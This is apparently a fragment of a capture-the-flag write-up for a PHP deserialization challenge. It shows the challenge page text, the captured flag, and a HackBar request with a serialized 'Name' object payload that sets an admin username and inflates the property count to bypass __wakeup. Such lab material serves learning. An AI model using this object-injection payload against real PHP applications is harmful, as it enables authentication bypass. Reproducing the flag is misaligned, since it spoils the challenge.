 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{6fc5f61b-6c75-4f8a-badb-fd6d6954ab5a}
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://5c0504c2-93f4-4e02-8b83-82d6e75176ca.node4.buuoj.cn:81
/index.php?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";
s:14:"%00Name%00password";i:100;}
Post data Referer User Agent Cookies Add Header Clear All